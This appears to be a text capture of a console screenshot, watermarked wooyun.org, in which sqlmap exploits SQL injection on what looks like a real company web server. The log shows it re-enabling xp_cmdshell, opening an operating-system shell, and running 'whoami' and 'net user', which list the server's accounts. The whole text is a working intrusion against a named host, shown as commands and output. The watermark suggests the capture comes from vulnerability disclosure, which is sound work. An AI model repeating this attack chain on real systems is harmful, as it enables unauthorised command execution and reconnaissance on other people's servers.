 管理员: C:\Windows\System32\cmd.exe - python sqlmap.py -u "http://www.risun.c...
[21:39:10] [WARNING] time-based comparison requires larger statistical model, please wait.
...........................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to
re-enable it? [Y/n]
[21:39:25] [WARNING] it is very important not to stress the network adapter during usage o
f time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
c')? [Y/n]
[21:39:39] [INFO] xp_cmdshell re-enabled successfully
[21:39:40] [INFO] testing if xp_cmdshell extended procedure is usable
[21:39:41] [INFO] the SQL query used returns 1 entries
[21:39:41] [INFO] retrieved: 1
[21:39:42] [INFO] xp_cmdshell extended procedure is usable
[21:39:42] [INFO] going to use xp_cmdshell extended procedure for operating system command
execution
[21:39:42] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:39:48] [INFO] the SQL query used returns 1 entries
[21:39:48] [INFO] retrieved: nt authority\\\\network service
command standard output [1]:
[*] nt authority\network service
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[21:39:58] [INFO] the SQL query used returns 5 entries
[21:39:58] [INFO] retrieved:
[21:39:58] [INFO] retrieved: \\\\\\\\BJRISUNWEB01 的用户帐户
[21:39:59] [INFO] retrieved:
[21:39:59] [INFO] retrieved: ------------------------------------------------...
[21:40:00] [INFO] retrieved: Administrator            Guest                  ...
command standard output:
---
\\BJRISUNWEB01 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    WebManager
os-shell>
www.wooyun.org